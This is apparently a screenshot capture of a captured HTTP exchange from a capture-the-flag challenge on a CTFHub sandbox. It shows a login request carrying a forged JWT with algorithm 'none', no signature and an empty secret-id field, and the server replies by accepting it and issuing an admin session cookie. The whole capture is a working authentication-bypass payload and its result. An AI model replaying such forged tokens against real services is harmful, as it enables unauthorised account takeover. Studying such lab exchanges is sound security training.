 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: challenge-62e0d43e35700339.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 177
10 Origin: http://challenge-62e0d43e35700339.sandbox.ctfhub.com:10800
11 Connection: close
12 Referer:
http://challenge-62e0d43e35700339.sandbox.ctfhub.com:10800/login
13 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY4MTAxMDk0NTgzOCwiX21heEFnZSI6OD
Y0MDAwMDB9; sses:aok.sig=D3KCzfwEx0vpNCLhNf_aIYValZU
14
15 username=admin&password=123456&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIj
oiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTY4MDkyMjA3MH0.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sat, 08 Apr 2023 03:35:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY4MTAxMTMwNzgwNSwiX21heEFnZS
I6ODY0MDAwMDB9; path=/; expires=Sun, 09 Apr 2023 03:35:07 GMT;
httponly
8 Set-Cookie: sses:aok.sig=tve7diBiNaCpwLu-k9IgOWpmkj4; path=/;
expires=Sun, 09 Apr 2023 03:35:07 GMT; httponly
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 {
"status":true
}